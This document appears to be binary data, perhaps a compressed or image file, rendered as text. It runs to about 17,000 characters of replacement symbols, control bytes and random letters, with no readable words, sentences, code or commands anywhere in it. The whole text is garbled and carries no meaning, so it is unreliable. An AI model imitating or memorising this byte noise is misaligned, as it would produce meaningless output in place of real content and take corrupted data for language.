T�(��H�� ��!�<����1\��Ё����r��M�Z�И=ă�PP	M<�@XP\ @�䚮I��C�L�@v܎\�+T���D Y�����{D\�CD�m�Z��%YQz�_��}�`EHB����l� �dņ��I(�@�ih݈�P��� 0P0����Ab�e��A	�����l�h��I��B����-�)΁�4�+��)���H �( �&0�@�����Hyi�����
!X��W��}}�1��$��]��%F؂����
���I��D�!lB1h�62��}#���6!�"���C�-&q^�|O����@
\�,^ �t<�@X@���i@�"�ҏ�˔��� �B�( 0	��^1�1 �I\���]%�d ��䕙J��1�ˬ�KT�ۤ�Z�O@�;!�;	M� �0�R&* �Y���BdT�  ��M؄�t��/)�Ԁ@ ��a�Q݈�H�A{p�<�e;ȥ<( �A�³lbh@
�γ	aN��j�=��h�°��)$U���:4�S���A�T�C
(�tt���������h����U}�[��B�tA�M������q�[��A!��g���\��!���Ph���D8������u��� i�H��+(b�A��Th����\˝�Y�%�nɒ'��(&W�-
@쐙� ����-@ �C��� < �d
@�ʨ؀�TY���e]��1H���)d���lAb�,^	��ɀ�!$� 5�~#�9�L6Jh���$�#��؇�ah�1dL��" ���� @H�+A�B�U×���@�#\(� �A"S)��1,�����d�I�R � �M��7�D��_����� %P�SP �Mt,S�ߟ�TX�$�UT�P �M�
؂AE`V*�h%,�'� D�i��eA}TݼA��o$�\�<�S�<ȃ�T� �V;0�@�1 >,�MI�N��;�C:����<�`P��o�`p �:Pf��ef���$P�\6aiV�x�v�X��y\��U[�UC����~��m
&a�Hn������p �D''$����<�\��݄Y����T�Аf�H���h�����@��\h(Il)� ��t��\n�' ������(~�#*m�+�����eY�x@
�C;(@
�C
�\�-
zh[ֵ�  �!��$=J( |}�$x��~���h���(�@$�6�#��S:K:E��ď�#�i�x�N�Y`���=��q  �0���HO;��,�@?��4\�����H�6|)����R)0�
��4��'A(�B���4�������e��/d�"Q�^�;��a�OjQ��.����R��>!� `� �Vh�dЁA��-�*�"�����'��� ��  ���@[���\�SQUY ;���dA_R�<�C
�`:�L �A��N��;���< /\+R�C-��d�`���afr���a=u�V%��zLa��iO�]�|@O0�Ԧ��+�ǀ����x�[��[���-��z��X�\��,V��A�hB+ � `�ȋ�����ώ�ȍ� )Px&j�����,���%�,�.i�Or-�}��&Aɀ��B��A�I =�f $�(�Z����Bݘ �9x��-��fJ|�@}I�1솦D�4n�&�
ީ������ʭ�KDoQ��5��n�XZt�*��B���� ��@5pAX�<i䔞C; ��h��ɳ�j@,=@5P@>�sH��$���E  T(��J�$�)H��}Wb� ��������N/���S9�S3'�^
�ۅ�R�S���J?�Tb�aLF�p���/M{* b�",���4"��ZV�Z2��N��*:����S[�<$�Ĩk���3�X��Sδvΰ���v�RG:��M�덝;MTG
XD��Vm�vT�j�z��);�A�r��6$]�n��~喡>�����d�ER�|��@������h/��ЄM�����H i��!P�Ո���24P7�FJ���;۬��Zb�\�8ih�"o #�K�2b�A��m��Ё�4A0LAT'[, :�w��2J@ 0ADCy�9\A��ݣH�ێJ0��}����W�m��%���;���ʂ��M�D7������� ��]����p�[�#岲 ���  �M�h,�@��, B�����f)�x���>�3�F(8�I.H���  �B�-4���zD���%�B�j���J$KL%�&�x��� 9��T�Q*ER�Y�J�B��@Z��LFeTF��t�ڂ�� BQ�Ĝj,�O����a(�ޤ�y#���S/�0��A!��hd ]R0U��4î�� ��� P�Q��Y��Z��B���,�	ȂE��	غ	x�u�������j�&{�G�\a��+Ł,$��;��Y3{M1���g.� ܉�O��Oh/Ȭ؏P���(���Xr�Ћ��u6�4 ����qω��VP�h��l��d�T![�T�oH� ,r�_�s?�t��*m%��	<�0�A0ȃ�A&[
p�T<,��@yxm;�W
��&(@ !P�1
 @'�r�7)8Q܅�o�(�ܝ(���4��pي�kH�8}�0�"�ATxJ�'�!桅��~��|�& �/H	/�s�hļ8�Z���.D0A��n�W��]�ExB/1�D�@5��/�C;�)�$D��-��M�D������������,�D�z����S�A
LBt�0SPj�2�	P z�TeXAe�o��BЁ �	�4 �"�tj����$�c�M W:��S���%�x��C_�A
�6:�}?p5��lD<�@h������0Z� q8�T��:���K:�@��?�z��z�@��Jʫ
	2I�P�B4�'�
hh�@��7rd4$ʡ<	ʇ�X�<0�9>�;���Wv��r��+G��á�!Z��Z�g��/6l��bĆJ��mЀ�"d�p�!	2eH]�C���k	��CJ�-�W�۸� �xΈ92D��$��I�d��d3�Q'�@*@g��9x�`g�Rx�B�	 �q�@�	$$��@JR+=ύ	� 幔Y�TѾ��
:[v�@s�͏?�
�9t���?T�-�͘���ǚ���0���˯�N"&�V2)���'	�b�� b�@�#DZ�E
&�*�DPLO4�Ĉê���^d���(�0�@ 1EO � YJ�!"��JBx�)c� ��B�5�3=����/�s�GM�08@?HI
l�#���0l��+� 4�@)  'M�Ｃ��G�X�	[����cZY! [V�QQv� �7.HC�)Z�v@�s�y��shG�16|��8X����,@�D�w�I�{���"�8I2�u�@�[�a�th�gYLpA�x�5�]L�w.H���@�^I ���hH&bB5( ��8J8x�8"���V%�N*��Xbɦ�hb������+ �(088����0��D ��D��+���J��*�NH+�� �.D��.��:�;�@��J���4���h�1�2Ȍ�30k;�94�L��1MX�H#�i� Wi��y�H�
R��=Z���V8N?:��Z�@R��A
R6'�F��.�s<�pC�$f�N�k����1����5��/@? ����8�"A�(�pLI��p�`'Vxb�A���j��������F�[T��jb���^��c��wHc���G<�@���
%�O
A2�-��� �gK�9F�
�?\!G���T�؅�>fX��C5��8�V��0ةN� ����
$�H@��
?�!QEt�h�#:��8¼4�OYa5X�F��=� U	P���E,[�*eD;Z0��4�p#��w�	�����G<���Î�z� �!�f
=P�:�Et-�]�rW#�%/�`^��W�
r�
������_
3 "&�0��� ;�,����@B8�K\�˚|��?�{��?�(6#�Qxr!T�
O����4�*]�а������g)Z@�2�{R�K]�h�\ ]�D� �=�,�1pCeؖ����mq#�\� x�CX�P $����6eG;��$` 	4`�.�T�	3!���R�����<G
SH!:�s��B������������=� F!�a�,��C��5d�?̏P��A�A+���H@���%�� �(x/6� %"DT)�1/� � �"O��F���B�p���}��"(
P���;�!�ZT@�8 �Z�+�GL�]!��>�;|Pz.���PP��
��l�aNu�SPA'T����T5@�U�A�KLbo�ȇ�� D ��F9a��ސ�4�F��� @+2�c5���J` VrX�ak?�,{�q$�[���ń�Ma
�hGb��X<���d��yū�!HA�R ��T$���AH	ʷ"�a�H.�0�� ���Ա�,'��	ni�� ��9T��p!��'̖ٓ�\AKW �f�Q���llD� X�9����,h����L�jqd@���{/`d������Ye��fW��a�kZ��t�c5u.m2:9t�@	�@� $�Mm�2Z���   r�㥧C����TM�C!�0���JWBF|���5h�?��S[�����0i�`���p�$�  v́V  �����
@D��8o?2�y"��*#cH� �_P���(@�Z��Ȣ��FD�� 	>�a�|hE�7�(<l�[p����+}0���؄ZlU�)�$d(�<	bOV@EtX+X���p��o<Hbx��(#	��"��-��Tн �ۂ���EG��]�Z
o�Ȏg����Xo<���w,��$)��6�v�k���%��G����:�%,�z]B
�$)V�<$" Z�D
`�U>����VCF�z'"�I/+q-hBW(�&^v�c\�ZH
�����i"�[��DЕ��aehZa��Oς�`1J�`����e郹��0�s�1�b`�}J�1[�A�xΎ�H��Gϋ���cЄ ��N� �(� @4a@yP�\+�!�pA  � �Њ�A;�)�&����@�p�f���K��A�LKr�>�J@�*������T�֌#%��8\B?@��`) �"m��{B_@b�΋"�m��~b�pPFh��JS�ˎ���!�CB@�X$EJ��A��	�a�0J�n�Q��QN`u��
!>��@~�ZA>�M��bLa$��`a�  %P��P�A�^N���e$��hv@�� ����B%��H2M���4\�Ub����!�GUX�����!�h��{`a�R` �������.]�]�@��(�,�p� �E!��oD)�J"Aa<�#
 [�N��r�qB	�`f&xL� �i�j�',y�@���$L� @���+��bl�l����LN@1F ��i
���·�iʦ�{�l2(#� �ʬ-��3N32`2 F�|�����X���o5ҁ� :����� j f�
�/��0 ��b�@@��D�Ҫ`�oD <����`L����(��8��$a?��� �x��>(>�yT�$�&Fl���@ 8@ ��P0_�V�"�jTD=�}j~ji�F��@�4���4`y�@!
��`�<���JQ$�!Q �������bsu��� >�  �g�� �T+N�`NR���N� (·��
��P( �"�DN�$�T�`$`;à���A�6ˊ��+�Hq
6��.�H��ˍ�!�& ��	H��.F"`���a$�!����q���E] ,^@ �NBS�b�.���_T�`�NI0bC".,E?�#�1N6�X%P��P�%tCB�(��(x�.�� 6h=����jFo��V@ɶ�r E����@X`�F!��/�"�,�nҀj��(�-.C�*��<#�x�mN��,#2F@�WЁ\��$�� �a|`�	��$��AZ`
,@('Z���8�8��
XB j@��@N*�J�t�;�B������>���C,	aV	�R���C��
;��?���8��$RR4� Nf�'�{ );�W A_����|N��J�^��!
�q�~(@���@@_��o`w�� 
�!G� Jڮx��L	��q�pD Q�*6�5�P��p�rʄ�c޴���D8.O�39���j@�4NF:@��%aV�:�3<�s;� ��t���͊�#+1���؈�^�N�Tr
zEV�ܨX�T�����%N����d�`���� �.�@ �"tx�q^(��l�B
.a�*��( �D�&aP�a4La���j%Vb'�z��GY�("�Y�QY+a=&���jf�b����	J�b,����Kς��bz�	�"�d�[�	��Z ���"��M��M�����3(��a6�x� �l@�l  ��|`p� �'�@H���Mt���$@$  Z�$A�W;\j�#�V P`����`-�@�N����~�x?&h��`Wd-�C�R�y60c��z����5Z9@J�W�@_�`4�DS��j��sE&�0��e�~�F(@� aEܕ	B J�J��Uu�*`GL����E`�5�5�6���h��`�Lh����%�$�NΘN�Pa���9(e�`:��D��D�I��Z6$ �����A��H2m�R U�k
	x.V�A�TRz���U�����, �V����\�@5`a	��댠B�� �QBնBA�B������%"�`Y� &.B�������X�p��*drd���(8a'v�ǈ)>8��`����'
���	��g�41�Q	H�+�	�`F�`ȴb�".��kb�X,A��aЁ�� \��2���"N������-�M9#��5��&�R@�!� ����5�!�@i�`Ar"y�c&�#����`Sٗ}%��^�
6a�CP`���@-� Xk��z>�,�D�ƀWw����-��$�A��z6&Zg`�!Z��Z ���R� �D^�[ߪ�[D�NB�\��v8� �����)a^�X ����
�B a�A`� 5�QV`��-�#��QR��Z���c��@�����p|(�8d��F"��s��8<�{;a �%`����p��(ӜkqҀ[�����v5�0�
�`
�H���DJ p�V߁�n؋$��� ��� layQ���j��v��Nky^��֮ 
b�
�^���N#�96�	�â9E�po�Apiqsid�	dnb&z�=�v(�r��
.fv�
��e@u�tG��yؠ��%���+6 �v��D& ��BW �� ���� �z��,Zx���3:Ѐhe6�˺[EO����Z�^c6h`8�	,� �|@7`�8��8$�r���96�����\��CeP t� ��	`�$�=�TAt@�>�J-#0&�ӗJ-�A,��,�FQ�fB �:Z�@ f���{�Z_�xٶ��T$	�G��(@���\�G���������IB� ��'� 4��I�U�S�����Y3�G��6��V 6��:W`�C@����$Ol`d�����E�rk� 4���Sq��{���T��4AFSj�!� �/Q�����=�� ټ;i��ۊH>p�Vk�Z�b�I�ڻ�� tW�% �Q � �����.�����B (�|�D#���E���[h��:P�8�W'xb�E�����c'6��>����d��`���`�i��ـ�-���;6`1��{� �`Yd/�� U��/�.&�w� ���� r r�*�3 @�\�5������k@��5�!Z�h��8@h��N�}k�0 z8@H@��}� |�C������H�����b�
�"LhL,]>a�a�D? ������c��80�8�#%!Fm	)š��Z�zZ�%*��XD�f�
 i8�@��<x��B5i��D�F�B/.3:�BĘG �(Qd*�1"Ҫ=$"��
�`R
QA'N��tB�g�����&��c��X�S�N�|֘��ƟU�)�ԑ`�kW$aP�@B6�+լ�PXUm�k���#*��v%����o
	{x�	@�	��$I��;$���&ASZȃ�� t�ҁf�.Ƕ�TLɜ�~v������v����n7����]�:��#&� 9l��0�v�y���x�1��;�%���X"k�)���$%A�ҽ{�.]j�l!Ѐ b@�`"2�?P�`�Ba�D�A4Ppp�~@!R�!p�!��p�A��\��0^q�1W��R'�1��l����l4�#"�l��~r�6���O���"%Qe�S���VNa��%��@	���K��Cl��<@ '9�	w��C�{Ґ�;�X`�h`A;�sA LX��	�@�a����BH!�N8� 	P`p�$`)��B5p!9�Vak�V��H�z(#�	/���?2N � ��&B������GE5�He��� n���+n�@� �0���88<��@H!Mx�	$ �@dĽyTD�U��E9TM�,q!� ��'I#�4�#�1�"RI7�ēOt,��
|EUH)��?	5Ղ!� �uxEDXaY����V kQ��63�����a @ b�� 6"� �,R�"! @�c����}\���ɳYg���8�� (�IkL������m ��n��	��`�p��	�A  ��c�堀j
\ ��t:@T��_�W���<���U���~����qhP��� �B!�9PdO*��F������ Vh�LH�!���!����!�ظ�"4�c�����#�hv��z$��0'� ��ĕ�4��\�`7X%O�Kl�Cb��$!NzB!�eD /T�1�� ��::nS y� 
���!���R��� �$��A 8�RA��@ g��� C ��*l����x5��b;P�X@ x�~��,�Fo��+��U�ncU�!���,�K\�H��H� 
ъ����(�Nҫ�Y%��
l�@�r��yp!۠�C����Y$#\���8��P�%	�D� "!
%��/MQ�� f� 
�fV���*k��PfF���'ќ�̰ d�DW�*AX��H��5�Td�S�f�|�Q��Ph�䩅,� [8a1���(�4�-3{����z�a�Z�jZ�8�8������������6G9{\%G�� !�-H@�j��>�a����!���[AO��G���y�1��d��5�?Z��@DVJb�{P�P��7��}��3цX�!V��
)�ċ�`-���۟����hk�D��J�Y�� Nb����+m���� ��T�k	I�@�L;�IO�!����Ӟ�>��hءC�Ƈ��%!	�-hiڡ R(@	�@+����}ͥ5��

�E�/t�+4Wm��xp����p�i�c���� ���*cU��6ф/4�	�zd$�.����c�-nA�����p�{Q!R��)5P��` ��P�D%.EDt��^XL%� EGB����$�eG��1S �]���dV��M��C�&!�0�&T�'L�rP� �� a�� l�� !
_F�Z���P C�\�� ���@� 
@,�_�)@��E��9�(fr���oP �aa̴�5����&������]��|ؔr�=�c�x�9��
`��yi
�ް�,�;� �C�K\�wu��Uޱ�u���W��= �t ��@ԐU�?�@� D��T��Y��mQ� *‹)$��W�X�6����o�h�^0<��2�P4��d �M8d-��/]�KC�ć�	�@��]Ӝ���:�!/y>�4��>�:N��Li�q-���a & �4�h�����a�@%�H����pFq]	!�ڕ��F<��x��pB�j���A�@�o�8cd1��v>�W(U��������9|���W�#!�t ��p�<�ʃx�_#�,SO��ZV��\�HE���HD� �q�I2b�%�(��h\�0��ȰG2#�pMB2���\J8i� +�`���$�2��S�mQԢ�
P ��T �5�KP�����!b�@���Ȭ�2v��-�����K�~�	k ֮i\�(-�y؃�$f��5j�@S9��@;+0QopiP��S�0���@ �B�a�"L0���� 	�`��A���0�P L�U �5��m2!�f`�#p�sVR��V�r )�n�"4�%"���?��o�[�f #@(.�@ àp�@;`a
�%�%q�%-@bsPmRBobZw�B.0r��Z<� ��)w���5 �[-�<�� �)�HsL�7�h PEd�B�GG
� � �]�e+g��`����+��� s�w���?0?p��G}dk�vl�v��I1�$I�b�@*`���I8������I��x`�w!F�0�eL�
12D 
)!K�bs1
��1 �� �PL���Lj��$��M�tز�`{F3@3DVNV�[�6 Ĥ4L�kհ|Pf��O�d}_�5�ƒ��}@�}� Gp��x�'�gp�vQS�~�04��0k��Qp/ �fR��8�����9��i4�^�9��}�`D��A� % ��Q�(�� ��~�
�`)]�� �s%���P�A��̀	��3�9W1 9����Qj�m����=�rV��m�	W�>��N_d#M ���`o[@[@3Z����@Z0e�p�I 6 ���pp8q�6� �! Zn��{��9�B�  &�� 0�~�'��+g[��� �b ��s>� �zӉ 	)��WZ�up Pa D��3���+�b�8�F�	+ G9@ b0
p����fpbW?ǀ,ڤf��v+Сc�	� ��RwF*�
�`�ȍ�����x�HF�J��m�w/* �p�(2Cz�K/�*P�@K�(!��� �P"� �d3����z�t-Y�k o?0HLfdLe�+� u`eu6 a��p|fQ�5���faS}����c�`
� �y0pk�7~x��s�So�~#� ���z�Q}@��� �T� P���&�����R�
����.�!�H�o��9h%�pr�q��$� 9 � �\a�p��l���������i�����q����\��
	� F!��V�3p�sV�0>ԘV熛)�!�S#Z o7"��D�?�Å�)Z�"W�Ű�P�y��0qq�%@bМmbZI��<'C�h��	�$� )睌H+G(;��~L�R�W�)
����Pz��@���p�\ t`��[�+h�����bL�g�"�ˠ^��	`vS�ڔn�"Ќ�_��_Ő� ��R`��  |G���2/8�K��'� �@�@0@0�`� ���t'��9fLD �hb(���+cK@�hLLչƐK�� z@P5��4���MGA{i��-mJ��3=4�2	u�eHP|_��0OpFjf��ܷ�7}c��i�sw�\5�	�q�g��iWc�iY7�E�4�R�VTl�c�� �6��J��-���k���j��icY��o��:�T5�� �	�ől�������Ӑ��@U��P �6�i �� �m�pV7I��m"�!P�"�$�SH�)�p�	{oA"@M0N0�nGMp
7�_l�`L ( �F��w� K t�rrBvr�b2r,{���[(ǈ�!-�ps���
��C��2��
B@ K�*�@\ 	 ��]���"u�t�x0 E���b*|0uf�_[�E1@*���	!���ҷP@�n��
�x� a�a����  a���KͰ�Mڤ�!����b�,����,�3fL�;4v���WdڻLFb���W�FAM| 38�����T4\֑ �4f!EիKPcf
��}#ђ �`L����7L7)~. ��~���ک\SPg��R˓e��lͼ0 O���J�=�;�k*�Q�<�C��T����l������0�}�	.<��s�a�Rp	B=���Y����&��C�(>��@"W ���,Y�v�i�L�?��?<2@�#3#�'�_�Z��I��_�e0��6���'4B�&'ć|��0��x|�#�U+���P@��sW�7A�s��R�)PDpB$�^�������[�@�]�]�^M@[ Pb��ͅ�+`�l�j_x ��3�_l�H_`3M�^�R9,�٣">���.�bx	\ c�lӰ��Q�a��Lc� ��.z���1Q0*3ZjTq-L�-~��{-�TYd��N��P�x���e��e� �aN�|�М�
1��fF`LGQ��s�� ;P)��&��.pO���w�a7���f�S�(ДE0�� �&��:��.`H9��ӈ *�x���W��J=lVaSÑ4���	S���@��SP�����
L`�� �x�mPp��wd��C!/"S�-K�ׯ)A"��6 `ٴM�V(bК�&	Ƽ����@Y �z'oBBsrC~r�Yx��Y���r)w����rzs0�ݞ�\�1��̉M��;p�HE�$����\�t��5�+� �]˵T��x�' ����=#����\$�+�HS\N���vfз��B�� !x�2�-a3�K8@dq1��d�I���yC2Y�*+�c�5]�K>��|������Dc3A����c �De��p-j�����+��-� �2Nda`�zOk�
���p��Q}�PD0�)z`7G S��L�|��q�0 @������q7Y����8��f���(0g T@�T@ ��;��0�O0��ѕ;m y�|�0£Vl�s���l�p�`�z��Z����0i�����F���9j��� u��!dI=����<,�� �C� f�-���"0
�~o��"��"0�i��%_ ;I ed P0�A��@D�#n�"F7!$�!c#�D���T�,ᠥJ44|�s�.��s��Y@��<-䝓��E�
h�x���c����5<�!�!ځ?�������`�$���+�۷���Ȳ��[>'��!�E	c \��a�4�ĸI>M��($80`�Ē��A��h�f�I�#q���ǌH:�(Ձ
ժ�ƍ[w�(���ν�7pi�aN��sc!�3�U�(٭
%HP���H�*�4A~���3���Y��Y��>�W�YAǉ<�������P#�@�A$" �U���

0��Uz�Y�^��O�0$v�`	`H�H �¨)jL`�K�0�#
x'���rУ�rHc�)�D`JJH��X`WD�9�8��S��!�3`��5�d��5�q��x�ӄ'�Ѐ�
,@�y��B	�d�{���u yG�D<�L��&K��e�) ��F�I�hBt�D�Iǟ<I@�:R���r���h�ᬜZu���H�Vb��� d1C��hBh�E�`�Zl����FpE�&DW6�C�hO�� ��B� ��% �9�%��2.�H#� ࡣ� 6i��
vi�!\�`zl���t�9g��΁�xZ8��@J&�v~�g�vڑQ�$ ŌCƸ²C!�.$�A	zF"��h���dD�"�t ��1��>f�&�ؤ
g��#��l�(��� j�@����HZ�Aāʹ(����}㍸�|��(���O�섓���C	��#"
"�(j���B�O=�DǏ:�+p�>��5��"��"
$��)�p�V��Hp��j@ "
'T��ax�4�`�hA�v��.�(��6��bN$�h�'K�r
޷��9������r�0��&�!�� ,Ц'��	 ,�D'{���8�,|� {j>p:�� � �p�:�w�`���ZXM���E� 	}�
�`G��z�ɨ����]�]�h؊V��U؀��_���N�W(���h�@�j @�lq�#����P.<�`\�z�N ��]�R�A�%/��!	��:ґ�D#I��XR��8 �X'm�����`Gt��%� Lq
TN&vĈ*L���3DC05�
$ъH !Cф�C �.��Zc\A���f��5�V5�@X;Zcd,
�3S���@��5� �֚H�F��A���7�D�o�C��!�y�p���'��J�#Ov��8��=�3�|L���E�?�T�O�A����,t�i��V���DB��"Q�=xo{`������ SjA���� ��{B �|��0jR�z��M�}h�
ذ�q��s �@���	�EȦ�.*Ez���q�y�#P��	:h�!`b
�0"&z@�wH*�U� �Q�B(���1L��l��Yк/ m	���'� qxE1�)�*�Ѡ"ftsH�X8��P� -�kT#��&�Qd�Z���EGW��Z[Pc�-5����A�P��,$^P�"��H�� ,%���TҒ$�%Xir_��<��<,@v �FKA -`����QI�Ǭ�
0��	a�a�B��1�L��1͘�D&]L<?�iOan�k���4�1���3bj]g��Ɋ[��x���f��tg�q�7���o��'B/��~V���7��TG;�[〓$�'tj�(|��f�nT@��h�Z'�I�A�u�D�s�� `(p��K���R�b��)zѼ0x�E0�4U��T"@���p�#��H�a���ϪOJC	�>W[	KxX6���of��� vk�`2x��G.x�^A��{��3I>hP�h��(��U}��hF��A��a(��4�`�l�!�j�q�{g#��w��4��&�x�%$P�Y�#�P��zU[��X[��9p�4a'W��\�J�Z����UGj�<�U�n�eЀC�!�*d��.|-r_�dIH�^���.��J"�j?��8G:\� 3ʂ�J�!X��h�:f�=�"5 EƠ���P j�O�a#F�1���/�@px�<�c�c0��&	�V�v��!0 �ج��@%Xd!���`�8�< �f6N����|��o�g���$�7�!���
�I#���*'��j&~d܌���g���yy)�'�R@�n�-Et�yP,�Ѣ���P�3�Q��P⴦�1O#� J%5.�|�I�V@��o%@��Xr����:�7@� �"� �	y����w�T���/t!�r �R�	Pzh!Y~�|h�	8� L��z�us�xk7���陞>��7 �v`�w� P�p��
����_�"[�B������&�K�㚖r���m1�9j�;r��7��*�X�4���Ar�� �����0/�@/Jb�Jb	Ep ]�Et�!(�D,���$��Ĝ80x�	�(
�8��x��(�@ �HR�P�� �����J@��C��;� ����n���+S�M�;�0]�3Z9<!@�JЂ5h<��-]��r�[�F!sG(�����������Q��)�Փգ�wT�ȡ޸�X�T��(�G����ʎPȎH��q��8�hH�pȅ\��ȟ���C�O���ӳ=��r���y)���(�%���)��(���v�3؂W���RkY��S����s�4@�VK4H4�=��B���0I�9x
l�
:�W��t��@Y��B��R�f�/Қ ��j��z� ج	H�S��v�?����1i7wB��7(B1����'( �Op�[�q�Bc�-Ϭ81�����rAC4\.449�*�-�7:�9:��H�mi�g/{Q�C���#�aP�FR/�Y�Ij/]pD�T�!��G|NH������	t���ۉ����Ν ���I�i�!H��Q�v@�K �;T�D� D��@^��x#���"��Y� <s0�k�"���
���J�!�����&�0
�n�!�R�H2$�{��8��GٓQ�;��G����A��S��L��T8��D�X��hRp�|R�dȈ\���(�H-��>��>)@��>�Z�K��@��^P�H�A����I?��IPyPu���L�d�?�t�|@�\5+i�&9�-؄?�l>��A=��(�Z8x��tH,ȫ�2!r��u��DAe� u@�y`Aw��Қ�i�H��U��i�>8$B&y�lH K�!4LJ��A���O�&b�c�8o���Bd�C(�����4�3d�Z�-���R�3<б+؄9ky��9BZ�9${ـ�E�ep�IZ�C��xNEX��R��r hP	zP�JT��i:��Dv8�vP����ܺ�\0I$� H�x
 �O�YPO� �i���,��c������0��k�p��;�ʣP5'M� �<,:$x�[ �o,�GGq�$w������Qx,/��qQ��Q���P������P@�.�@���m>ܼ���(U�:���/��/�0ݳ�3I���@S�,wZ�%x�p�9��5;���z���M�
0�����\ J����wH 'i�Em49�9 �M(���;���Q�X�Z �Z(�Z`�QjAFa��	z�|�Sm;�	�A@�DI�E�	���*�����d�A��H���=@��{������(�ג�B��-�V( �hP��Z(�/#3�qI�jQ#����ZW7|�q��h�؂Yh�B��7��/�����ڀvI�F	�E	$FHD��X�t��r��t��N���P҉�i����Pb��\����`3n	;�-
R ��x�Ec*��1�O@P��}<�h�C~P� �   � �P��"���Rp�����^�
�.��ۍȎ� �����9�=U���#�GT �~�� �#ݎ����"p��Ț�Ӛ�<.Wp<����$�έf01�9 �/��I�3ѵ�A]6e�p^�H���*��Qp����`݅�zP��5 �OJX�Y��t�?4pep���7(`6p�&8������-�Z_��D��sX! �G�+B�bk��zЪnCJeP<��Z��
�ox}��d��u�,J+`Q`�;j�v�"Է4���Fh�
������,X�@��C�N��� �-BcA���!03���#�Ė�>�l)a�*(�>���C8������C>\�B"� f�{IXIB����D��%v�E�X�T7�	��/J�	����)��=0��WR0�i�P x�� ��0����%Ђ�5�;.^{��dڄd/(����]�/�ڨ!��a�d�� !�P�[ XV�Z�0�9 T�G0[��n|��������j���(�\�2�e��]����e]��=�@�@P �0���/p��&���6p�7��;t��Rp���=��S>����&���]�s�)X�Ap��)x��'Q�()�z�!�!vȁ0�~��vh Yp x�C���8��:h��1�H����O #�����RA�p�s���P�)0A4��h�S�zH�h[�5_�}8�H�Fч҇}`�)ȁ��t���Se�$��Ӏ�NЇt���`�/��X�B�U�C�/�`XM/W1:�+���5@W8��c�޴����*�������(�, �l5��;�n� ؀P$��$6:%^∝����pE� *��Ob_K�Ĝ@%/�	�
�� ���H�	 �Ym�m ����#��� ���F�لOh68�Op��,� ds���E]��¨<� =��V� �i2<"��G��%pP'G����ǁ�="�=]\$�Qݳ�:��ve�}�����𦷽�o$0X��w�9�g�p�L���H%@p��1p���/h4���<����~���wq�3ɓ���y�ufg�� ���bL��>�Pd�l�#���@�6:y&�^���0ߏ#�P��w������ �z��~���+k;"��`��%-��y@�u���^t0�!�}ج)��1�uЇO7Q����Z5�ڇt���	�hy����Y��Tou���"s��r��R.5t���8v;\��B�s��2��h0���	��@ C����!�bC�,$�!H�"8(i���J8(�2�.E%nIy�G������I�\:�9��� �<��Y�������N��D$5. �ע��`8p�CYG���n̘,r�2�R��&�M�:����"[�� ��	dc ��9�S�R�� f�P	1bB$��&a��^�n�fM1G�Jq�D�A����7���P�F%(
�(ʓ'�v��r��qS'b�:�븵_�n�X
�l��N�K�&+�ӡsB�W�]C����0P�ћ~�&�7A2���N��$2ؠu�a���b��D��*8x��*\��|8�� x���;� o���9���S �@=SрN]��G�,��#�.ēO;9H�o��[�0����|��a:�.����:����:qB��N� IC=�"S����̠<�������;�:�n�3� Sd�G:�S<򰃎>> x�:���:@Nʎ<�La�i�a����<q�A���k_T��\?��W��P8���bv�WR�c4!|�����ߎ���6p��K��H6��_��-$��A��PDM�)$�Fe$�QH#9|RI.9��"��R	C(�qJ�@O:�SN �tN�^! ;(�*O;�8�� 3' �H��-�`�QN�C�\�A$��qŵ�ueaH?,`�:�U����	�xp���x0Y�M��
 D����g��&ZhJ/����k�#�#�2ƌG�1�Y��[o�������\��Vn�)��x��z�!�����!� �DGt�|�F��<���s����`z����3	�>�`�78��VT�J�z�Aܬ���*'���{��o������@;��4 @�,-�"� ]0������98Õ�Q8aK?8�Y�d09�S8��A��T8�I�h@u���*�PH�@�(�5�t�)d��0��L�!g�Q�^e�z�`G�a+NG���he� �S�B��'�j _�D����或>`�0+Z��1�u-d�"8׷�5�~��\�R|N����kd�!1�>��~�`���F����'�H. �e��$[	J0v1��Dbs�Mx2����$c����1�JQR�_�� �A�� f�J:RИd1�hJS� �, c.r�Fp�@�a\�C T�B��9h��?��0�b�8���`B �h ��L��P�#��G��Bp�(\)�����s�ێw�C�f�q��E+j�:��s#5��(��R0��B�[ �@��]�x�����A~�0�Gv�^�'�)�y�cP�D!�Q�BV�އ�w G�A+��� 
�H(�Q�hd��Hꐟ��� ��5�פ'4)�����l�+��.c�o�X�p����������dH�
	�l@�ʘ�*2Z��@@	�1Y��}x���Za���F�ЇK���}	��zx�>�`}�ٮ���.�k�X�θ�5�� ���*Q-3h�cH���-6Т\~T׺r��!�(��@�_9���d$r�KN�"#��NP�Aa`�H ��A�0M6Ʊ�8����;h)�Z��(>{�S�"?�(U.p$��	<kf;Vf���0W����*l����Ԋ � b?���b�@��1���3�B����i'XQ�}
 V �9B��!�VXB5��ٰ���!1J�^�B H�0E
R�RA�Ԣ1-���#R�R4�^)�%IGz��v��(Z)pڥ! ���� >[��z����#7p �0< o=G��"�-hу���'l��B8��*"Q�d{��LO$�-�h(�Ë��>�hGo�+ء��@�( <���u?AO��<�*��nAK|�A"� =�c�ZG:�4C�d�pׁ�y�#N8!
y0B�`�� ��:�dK��`����pW�pߐ� �����`r�Z��iU������� �@�z5]�� X�$#'��,(� �9ZxQ-:�>yģ������!=w�Bp�blk�j����@�!�E
��a��$�1��d%�M8&��� ��PBf��R�0@���!��-L���:1��>{
,P�E8G�'5��e" H6�ũ�E�\Kg
q7���7�wQ1�x�"� t��1G�	A��@D �A�����&Ͻ���pLZ
��4�ϯR�����K+� �l�RH������X��t$���@�����N��� l�+������ꂚ�@�P��$UR�R-��H������ 4*h�@�|�6p�p@ �����U�Y����U��C���[�C ��@ ����� .$�%� lA����X@d���N �M������:� �B�|l���>�C��!ʤCQ������
�m�q	�4<"��!^���U"��h���!�t�@���|A���9��|@�xU˵�A��N���K�Q��T��‼(��{�$��$�!c&UDE$F��y���I�@	l�ŸDM|c��� N\��ɜ#��Ь
�(E0)�yE�C
 �t�����WČ`�h��R�}�6iS�eA`�'L�ȅ!<�]�S��;�ƚI�1d�
��=�$	p  ��*t ����i� (DA���q_k܂��BP Pe5%(�O�VÞ%�PBGtHC(�BQ�� �_xԂ��y �rB�%@��h�
��ZV�J ��4O��ހ"��D ��� ݚR!�@��	F���`
B�$�`�[�YA$���Lf)� ������B��U���
���C�C=����$x<� 4�ȃ,X�����a��( ��<t\���9�a:����!s�!Ld�)�A�Ǹ=�@v�: �0�C�`eI���.��ApIb$�\�$��ħ%��2!B(���L	v�H߳��p��]A!\�����z�����b����T ɀ��v`��1f�ڽ 
0D&m�E�^G$�5�IX�@C�}#�M�7fL���9����9�;�����Y�[�c��#� � @) T�
